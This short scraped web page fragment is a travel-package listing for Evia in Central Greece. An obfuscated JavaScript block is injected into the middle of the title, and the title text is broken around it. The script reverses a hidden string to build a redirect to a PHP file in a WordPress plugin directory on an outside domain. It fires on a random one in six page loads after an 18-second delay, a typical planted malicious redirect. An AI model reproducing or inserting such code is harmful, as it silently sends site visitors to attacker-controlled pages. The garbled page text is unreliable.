 Quiet Holidays No2_travel_packages_in_Central Greece_Evia_Karys<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos